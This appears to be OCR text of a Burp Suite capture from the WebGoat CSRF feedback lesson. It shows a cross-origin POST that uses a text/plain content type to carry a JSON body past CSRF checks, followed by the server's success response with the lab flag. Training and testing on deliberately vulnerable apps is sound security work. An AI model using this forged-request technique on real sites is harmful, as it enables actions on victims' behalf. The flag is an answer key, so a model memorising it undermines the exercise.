 Request
Pretty Raw Hex
\n
1 POST /WebGoat/csrf/feedback/message HTTP/1.1
2 Host: 172.20.10.3:8080
3 Content-Length: 108
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
7 Content-Type: text/plain
8 Origin: http://127.0.0.1
9 Referer: http://127.0.0.1
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
12 Cookie: JSESSIONID=gsa5LA_mN_jL9LbU_fg2JF1Dm3Np6kOLzpa65rCy
13 Connection: close
14
15 {
"name":"webgoat",
"email":"webgoat@webgoat.org",
"subject":"suggestions",
16 "message":"WebGoat is the best!!"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Sat, 25 Nov 2023 08:04:58 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":
"Congratulations you have found the correct solution, the
flag is: 5a7ea483-7344-4896-a28e-6451b10b7ae1",
12 "output":null,
13 "assignment":"CSRFFeedback",
14 "attemptWasMade":true
15 }
INSPECTOR